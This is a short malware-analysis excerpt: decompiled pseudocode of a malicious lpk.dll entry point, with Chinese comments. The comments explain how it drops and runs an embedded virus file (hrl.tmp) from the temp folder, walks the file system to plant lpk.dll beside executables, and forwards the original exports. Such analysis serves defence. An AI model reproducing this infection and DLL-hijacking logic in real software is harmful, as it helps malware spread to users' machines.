 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
  BOOL result; // eax

  if ( fdwReason == 1 )
  {
    hModule = hinstDLL;
    GetModuleFileNameW(hinstDLL, (LPWSTR)&Filename, 0x104u);
    DisableThreadLibraryCalls(hinstDLL);
    if ( sub_10001134() == 1 )                  // 找资源
    {                                           // 判断资源中是否有病毒的exe
      if ( !sub_10001338() && !sub_100012BD() ) // 判断自身是否在临时文件中；判断是否有互斥体
        sub_10001193();                         // 在临时目录下释放hrl.tmp（病毒文件），并执行
      if ( sub_100012F6() == 1 )                // 判断当前模块名是否是lpk.dll
      {
        hEvent = CreateEventW(0, 1, 0, 0);
        if ( hEvent )
          sub_100019E6();                       // 创建线程-遍历文件-找到exe-释放lpk.dll
      }
    }
    result = sub_100010CE();                    // 替换lpk原始导出的函数
  }
  else
  {
    if ( !fdwReason )
    {
      if ( hEvent )
      {
        SetEvent(hEvent);
        WaitForSingleObject(hObject, 0xFFFFFFFF);
        CloseHandle(hObject);
        CloseHandle(hEvent);
      }
      sub_10001123();                           // FreeLibrary
    }
    result = 1;
  }
  return result;
}